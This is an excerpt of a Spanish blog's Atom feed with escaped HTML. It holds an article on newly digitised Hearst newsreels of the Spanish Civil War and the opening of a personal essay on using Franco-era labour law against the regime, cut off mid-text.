\n        \n        \n        \n                            \n                            \n        \n                    \n                    \n                    \n\n\n            \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Es el resultado del proceso de digitalización que han llevado a \ncabo conjuntamente la Universidad de California de Los Ángeles (UCLA) y \nThe Packard Humanities Institute, una fundación que preside el hijo del \ncofundador de la tecnológica HP dedicada a proyectos de conservación \ncultural e histórica. Las cintas con las filmaciones fueron donadas por \nlos herederos de Hearst a la universidad californiana en 1981. \nEstuvieron guardadas hasta que en 2016 ambas instituciones llegaron a un\n acuerdo para recuperarlas y ponerlas a disposición del público de forma\n gratuita y libre en \u003Ca data-mrf-link=\"https:\/\/newsreels.net\/\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/newsreels.net\/\" target=\"_blank\"\u003Enewsreels.net\u003C\/a\u003E, donde se pueden ver.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n                    \n                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        “Es una joya, algo muy relevante tanto para el público en \ngeneral como para las y los investigadores”, esgrime la historiadora \nSilvia Ribelles, que está trabajando en el proyecto para The Packard \nHumanities Institute. Los noticiarios tratan sobre actualidad nacional e\n internacional dirigida a público estadounidense, que los vio en los \ncines de la Metro-Goldwyn-Mayer hasta 1969, cuando la televisión \nirrumpió en las casas: los hay que cuentan la Segunda Guerra Mundial, \nlas sucesivas elecciones presidenciales, los conflictos en Oriente Medio\n o aquellos que versan sobre asuntos más cotidianos y sucesos como las \núltimas tendencias de moda, accidentes o incendios en diferentes partes \ndel país.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                \n\n        \n    \n\n\n    \n    \u003Cfigure\u003E\n    \n                    \n                            \n            \u003C\/figure\u003E\n\n\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Sin embargo, el proceso de digitalización empezó por las grabaciones de la \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/sociedad\/unico-museo-guerra-civil-virtual-alojado-canada-crece-espana-hay-miedo-afrontar-pasado_1_11241291.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/sociedad\/unico-museo-guerra-civil-virtual-alojado-canada-crece-espana-hay-miedo-afrontar-pasado_1_11241291.html\"\u003EGuerra Civil española\u003C\/a\u003E\n y la idea es crear un espacio específico dentro de la página web para \nque pueda hacerse una búsqueda por años, territorios o personajes \nhistóricos. La duración de las piezas va desde los 50 segundos la más \ncorta a los 26 minutos la más larga porque no todas son noticiarios. De \nhecho, buena parte de ellas nunca se proyectó en los cines porque eran \nlos llamados “descartes”, es decir, grabaciones de recurso que no se \nllegaron a utilizar para montar las piezas y, por lo tanto, no están \nlocutadas.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Aunque la actividad informativa de la Corporación Hearst se \nintensificó en la Guerra Civil, algunas filmaciones cuentan la \nproclamación de la Segunda República. “España celebra su nueva libertad \nmientras Alfonso huye”, se titula uno de los noticiarios con imágenes de\n las calles de Madrid abarrotadas de “hombres y mujeres” que con \n“pancartas y banderas republicanas” festejan el nuevo régimen. Otros \nfilman a Alfonso XIII en el exilio o muestran a políticos como el \npresidente Niceto Alcalá Zamora, Largo Caballero o Gil Robles votando en\n las elecciones de febrero de 1936, pocos meses antes del golpe de \nEstado. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n                                    \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                        \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                \n\n        \n    \n\n\n    \n    \u003Cfigure\u003E\n    \n                    \n                            \n            \u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El primero de los vídeos que trata sobre la contienda es del 27 \nde julio de 1936, una vez ya los militares se habían sublevado. “España \ncierra la frontera mientras se desarrolla la revuelta”, se titula el \nnoticiario, que muestra imágenes de personas saliendo a Francia por \nIrún. Otro, de agosto, graba escenas de Madrid en las que se ve a \nmilicianos y milicianas formando en la capital e intentando defender el \nfrente de Guadarrama. “Incluso las mujeres deciden sumarse al \nconflicto”, narra el locutor. Otro, ya de diciembre, da cuenta de los \nestragos producidos por \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/cultura\/libros\/madrid-atacado-mapa-luchar-olvido-primer-bombardeo-moderno-gran-ciudad_1_8113988.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/cultura\/libros\/madrid-atacado-mapa-luchar-olvido-primer-bombardeo-moderno-gran-ciudad_1_8113988.html\"\u003Elos bombardeos franquistas\u003C\/a\u003E\n en la capital y el miedo de los civiles, que intentan refugiarse en el \nmetro. “Madrid ha sido una ciudad de terror día y noche. La muerte, \nrepentina y aterradora, acecha la capital española”, dice la voz en \u003Cem\u003Eoff\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDel mito del Alcázar a la toma de Gijón\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Escenas bélicas, toma de posiciones en los frentes, desfiles de \ntropas, grupos que intentan manejar artillería pesada, imágenes de \ncadáveres y escenas de la vida cotidiana de la población y de los \nfrentes aparecen en los vídeos de diferentes ciudades españolas: está \ngrabada la caída de Gijón en manos de los franquistas y también en 1939,\n ya al final de la guerra, la de Barcelona, donde uno de los noticiarios\n muestra a mujeres “movilizándose” y trabajando como mecánicas. Hay \nreproducciones de Bilbao y Donosti, también imágenes impactantes de la \ndestrucción de Oviedo o de la entrada de las tropas sublevadas en Toledo\n en 1936.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                \n\n        \n    \n\n\n    \u003Cfigure\u003E\n\n                \n    \n\n\n\n\n\n\n    \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cpicture\u003E\n                    \n                                                \u003Csource media=\"(max-width: 576px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(max-width: 576px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                                                \u003Csource media=\"(max-width: 767px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(max-width: 767px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                                                \u003Csource media=\"(min-width: 768px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(min-width: 768px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                            \u003Csource type=\"image\/webp\"\u003E\u003C\/source\u003E\n                        \n            \u003Cimg alt=\"Adultos y niños llegan a Le Perthus, en la frontera con Francia, huyendo de Barcelona cuando estaba a punto de caer en manos franquistas.\" class=\"moz-reader-block-img\" data-src=\"https:\/\/static.eldiario.es\/clip\/6cf21b40-5c99-424b-9cd5-9b98b744b4a1_source-aspect-ratio_default_1113625.jpg\" src=\"https:\/\/static.eldiario.es\/clip\/6cf21b40-5c99-424b-9cd5-9b98b744b4a1_source-aspect-ratio_default_1113625.jpg\" \/\u003E\n\n            \u003C\/picture\u003E\u003C\/span\u003E\n\n\n\n            \n        \u003C\/figure\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        De gran valor documental son \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/castilla-la-mancha\/provincias\/toledo\/documental-inedito-muestra-entrada-tropas-franquistas-toledo-otono-1936_1_11299487.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/castilla-la-mancha\/provincias\/toledo\/documental-inedito-muestra-entrada-tropas-franquistas-toledo-otono-1936_1_11299487.html\"\u003Elas grabaciones que exhiben\u003C\/a\u003E uno de los mitos por excelencia del franquismo: el del \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/castilla-la-mancha\/palabras-clave\/toledo-merece-alcazar_132_9733824.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/castilla-la-mancha\/palabras-clave\/toledo-merece-alcazar_132_9733824.html\"\u003Easedio del Alcázar\u003C\/a\u003E.\n En uno de ellos se pueden ver primeros planos de algunas de las \npersonas que se habían encerrado con el golpista José Moscardó y de las \ntropas del Ejército de África dirigidas por José Enrique Varela. También\n fue filmado Franco y la arenga que hizo al entrar a la fortaleza en \nruinas junto a Millán Astray. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Las grabaciones muestran algunos de los rostros conocidos de la \nGuerra Civil. Queipo de Llano aparece en una de agosto de 1936 en la que\n salen grupos de carlistas patrullando Sevilla. Ribelles rescata las \nfiguras de algunos militares leales a la República: Rafael López-Tienda,\n que dirigió una de las columnas de milicias y murió en combate, aparece\n en uno junto a Juan Modesto. “De López-Tienda ni siquiera había \nprácticamente fotografías”, cuenta la historiadora. También aparece \nAugusto Pérez Garmendia, cuya intervención fue “clave” al inicio de la \ncontienda para “parar la sublevación en Donosti” y que después sería \ncapturado por los franquistas.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                \n\n        \n    \n\n\n    \n    \u003Cfigure\u003E\n    \n                    \n                            \n            \u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Buena parte de estas películas son los “descartes” que no fueron\n utilizados para los noticiarios y nunca hasta ahora se habían visto. \nSon, para Ribelles, lo más interesante de la colección y suelen ser más \nlargos: varios minutos de grabaciones sin voz ni música pero que no \nestán editados. Y es que las piezas que se proyectaban en los cines de \nEstados Unidos están comentadas por locutores, en algunos casos se \nentremezclan escenas de diferentes ciudades sin hacer referencia a ello o\n hay errores en las fechas o lugares con los que fueron etiquetados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDónde, cuándo y por qué\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Por eso Ribelles se está encargando de visualizar todas las \nfilmaciones e intentar describir y contextualizar a qué se refiere lo \nque en ellas aparece, en qué momento exacto ocurrió y por qué. “Los \ncámaras escribían en unas tarjetas algunos datos y en Nueva York se \nrecibía todo y se cortaban las escenas que más interesaban para hacer el\n noticiero”, explica la experta, que hace referencia al \n“sensacionalismo” como una de las características de las piezas, en \nlínea con las coberturas periodísticas que dirigía Hearst, retratado \ncomo ‘Ciudadano Kane’ por Orson Welles. El magnate ya \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/cultura\/reclamar-devolucion-piezas-colaborar-nuevos-duenos-nueva-mentalidad-patrimonio-exiliado_1_12129066.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/cultura\/reclamar-devolucion-piezas-colaborar-nuevos-duenos-nueva-mentalidad-patrimonio-exiliado_1_12129066.html\"\u003Ese había llevado entonces\u003C\/a\u003E parte del \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/cultura\/decada-fotografiando-patrimonio-espanol-convertirse-mayor-saqueador-pais_1_11475780.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/cultura\/decada-fotografiando-patrimonio-espanol-convertirse-mayor-saqueador-pais_1_11475780.html\"\u003Epatrimonio artístico español\u003C\/a\u003E\n a EEUU, llegó a ser acusado de simpatizar con el nazismo y sus \ntentáculos influyeron enormemente en la política estadounidense hasta \nque fue elegido congresista por el Partido Demócrata.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n            \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Para llegar hasta aquí, las cintas han pasado más de 80 años \nconservadas en “condiciones óptimas”, en espacios a una temperatura un \npoco por encima de los 0 grados, explica Ribelles. Después han pasado \npor un proceso progresivo de aclimatación a temperatura ambiente y en el\n laboratorio se han limpiado para pasarlas posteriormente a versión \ndigital.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n        \n        \n    \n                \n\n\n        \n                        \n\n        \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La última de las películas que hay en la web fechada antes de \nque terminara la Guerra Civil es del 29 de marzo de 1939. Se trata de un\n conjunto de escenas de recurso sin sonido, en silencio, tal y como \nquedó una parte de España tras la victoria franquista: completamente \nenmudecida. Los perdedores de la guerra se van, huyen a Francia en un \nauténtico éxodo que se refleja en sus ojos, sus rostros y sus cuerpos \ncargados de pertenencias, que levantan el puño cuando les enfoca la \ncámara como un pequeño acto de resistencia. Contrastan estas con las \nescenas de júbilo, alegría y saludos fascistas que hacen en las calles \nabarrotadas quienes reciben a los sublevados, preparados para implantar \nen el país una \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/sociedad\/paz-prosperidad-franco-mentiras-manifiesto-firmado-tejero-apoyo-dictador_1_12032134.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/sociedad\/paz-prosperidad-franco-mentiras-manifiesto-firmado-tejero-apoyo-dictador_1_12032134.html\"\u003Elarga y oscura dictadura\u003C\/a\u003E de casi 40 años.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.eldiario.es\/sociedad\/videos-ineditos-guerra-civil-grabo-magnate-hearst-eeuu-acaban-salir-luz_1_12125884.html\" target=\"_blank\"\u003Eeldiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2740840158781922155\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2740840158781922155?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2740840158781922155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2740840158781922155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/los-videos-ineditos-de-la-guerra-civil.html","title":"Los vídeos inéditos de la Guerra Civil que grabó el magnate Hearst para EEUU y acaban de salir a la luz"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf7zIBxyB05tmtVhh6qLGZ6z7lCQ45R3HW7QihS5R49xdfNIVoX8RH6Rkc07uq8ZpnIKpwVV_NwP7qQLHZgZ4hYehC8I5fogMraPe0kW4OE7nY1HwcmWWpW1Mo8rB6ig-aT0jGmGS1RzmiwPSLe2RSjQZD1YPy8jOGszWi-U4jj4q_BLdbg3gzaxdVK0W7\/s72-c\/Los%20v%C3%ADdeos%20in%C3%A9ditos%20de%20la%20Guerra%20Civil%20que%20grab%C3%B3%20el%20magnate%20Hearst%20para%20EEUU%20y%20acaban%20de%20salir%20a%20la%20luz.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4312724037432763209"},"published":{"$t":"2025-09-17T06:30:00.003+02:00"},"updated":{"$t":"2025-09-17T06:30:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movimiento obrero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tribunal de Orden Público franquista"}],"title":{"type":"text","$t":"Con y contra las leyes franquista"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_l1bXTNCR7Ijgc8Jl0g9KzG7ci2z8nofc7PVI7oe8cSVYUciZrjnpy7lniUxAquu430WMxWhFe3g4Q5vKdDpofJEsC43JYAIEGd1pAzSwAKy8Vq2nSU4hcp5mU-SYQ-V2Y5yCDlwf2LQAusJgWjwzZxDL2l4CY7NQ_ojLNQwnneW4AJ2UUlt4UfKI5JBi\/s1920\/Con%20y%20contra%20las%20leyes%20franquistas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_l1bXTNCR7Ijgc8Jl0g9KzG7ci2z8nofc7PVI7oe8cSVYUciZrjnpy7lniUxAquu430WMxWhFe3g4Q5vKdDpofJEsC43JYAIEGd1pAzSwAKy8Vq2nSU4hcp5mU-SYQ-V2Y5yCDlwf2LQAusJgWjwzZxDL2l4CY7NQ_ojLNQwnneW4AJ2UUlt4UfKI5JBi\/s320\/Con%20y%20contra%20las%20leyes%20franquistas.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECon y contra las leyes franquistas\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003EVicent Àlvarez Rubio\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEl franquismo tuvo sus contradicciones, no se descubre nada nuevo  destacando las diferencias entre sus componentes y sus cambio, en función de las circunstancias. Hay mucha literatura y historia, sobre todo ello me remito a lo que han suscrito los  historiadores. Mi visión, parcial, y subjetiva, está marcada en primer término por mi pertenencia a una generación que creció en dictadura, mi paisano y amigo Raimon lo canto, “venim d’un silenci” (venimos de un silencio). El caso es, que a finales de los años cincuenta, pasando a la juventud, empezamos a darnos cuenta de la situación y algunos nos unimos al combate contra el franquismo. En segundo término, mi actividad profesional me llevó a estudiar la legislación y eso sirvió para combatirla.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstas notas intentan constatar como el uso alternativo del derecho, o sea de las leyes, fue un instrumento que dio cobertura al movimiento obrero y ciudadano. El titulo que he elegido así lo resume ( 1 ). No se trata de un estudio académico sino, más bien, de una versión de la realidad producto de la experiencia. Veamos pues.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EDe la autarquía al tardo franquismo\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn los últimos años de bachillerato empezamos a revelarnos contra lo que se nos imponía al comienzo de la clase de Formación del Espíritu Nacional, cuando el profesor exclamaba \"Por el imperio, hacia Dios, Viva Franco, Arriba España\". Luego ya en la universidad la desafección creció. A partir de esos tiempos, 1957, 1961, hubo cambios: Plan de Estabilización, Plan de Desarrollo, aterrizaje de los ministros del Opus. Todo ello para cubrir la necesidad de la dictadura de sobrevivir económicamente y de mejorar su imagen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl aparato represivo continuaba muy presente, sin embarg, el Régimen hizo reformas legislativas, en algún caso introdujo sobre el papel algunos derechos. En el campo de la actividad laboral el Fuero del Trabajo de 1938 y Fuero de los Españoles habían constituido la base jurídica del estado; las nuevas necesidades para el rendimiento económico apremiaban, y así se amplió el marco jurídico. Citaré algunas normas que a mi juicio marcaron ese fase  del franquismo: La Ley de Contratos de Trabajo (1958), Reforma del Fuero de los Españoles (1967), Ley de Convenios Colectivos (1958), Ley de Asociaciones(1962) y las normas de los enlaces sindicales y jurados de empresa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste nuevo marco dejaba flancos abiertos. En tal contexto, nuevas generaciones de trabajadores empiezan a tratar de mejorar su situación. En un primer nivel en la práctica reivindicativa se generaron exigencias que afectaban a la retribución, la jornada laboral, la seguridad e higiene, la estabilidad, la necesidad de contratación escrita. Los despachos abogados laboralistas fueron apareciendo, su labor seria asesorar y velar por el cumplimiento de los mínimos legales, pues si bien están en las leyes son incumplidos de forma sistemática. Los enlaces sindicales y los jurados de empresa, que están dentro el Sindicato Vertical Oficial, empiezan a ser reivindicativos y actuar con más independencia de la Central Nacional Sindicalista (CNS).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde este primer nivel, el proceso en cada zona del estado fue creando mayores niveles de organización y exigencias (2). Metas como son el derecho de huelga, de asociación, más garantías frente a los despidos disciplinarios, van calando. En el marco judicial, en las Magistraturas de Trabajo, tribunales laborales creados en la España de post guerra, se abrió un frente jurídico, de defensa en casos concretos, y también de presión hacia la ampliación el marco legal por vía de la jurisprudencia progresiva del derecho. De forma que en los años setenta algunas Magistraturas van admitiendo una interpretación favorable a los derechos de los trabajadores. Esto se puede comprobar en los algunos fallos dictados como consecuencia de las huelgas, con la readmisión de representantes de los trabajadores despedidos por su activismo reivindicativo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtro espacio de confrontación se dio en las instancias administrativas, en las Delegaciones de Trabajo y especialmente  en las Inspecciones de Trabajo, pues, junto a los viejos falangistas apalancados en las delegaciones territoriales, van a ir ocupando puestos algunos jóvenes funcionarios. Durante las negociones de los convenios colectivos, dicha negociación iba acompañada de la presión obrera, se fueron introduciendo mejoras en las condiciones laborales y las nuevas representaciones de los trabajadores se verian reconocidas por las empresas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EBarrios, viviendas, asociaciones\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa postguerra, en lo que afecta a la vivienda, se caracterizó por unas condiciones de vida muy precarias, surgió el chabolismo y los asentamientos ilegales. Seria a partir de los años cincuenta cuando de evidenció la apremiante necesidad de dar salida a la situación. La industrialización había dado lugar a fuertes movimientos migratorios, sin que a autoridades municipales o del estado solucionaran la falta de viviendas. Tal estado de cosas se dio en los grandes asentamientos de las periferias urbanas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ley de Viviendas de Renta Limitada (1954) intentó abordar el problema, el estado subvenciona y daba beneficios fiscales a unos bloques, construidos por la iniciativa privada. Estas viviendas era para familias con pocos recursos y así se creaban barriadas enteras. También mediante la iniciativa pública, bajo el auspicio dell Ministeriode la Vivienda (1950) se construyeron bloques, algunos de los cuales se bautizaron con el nombre de personajes del franquismo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; 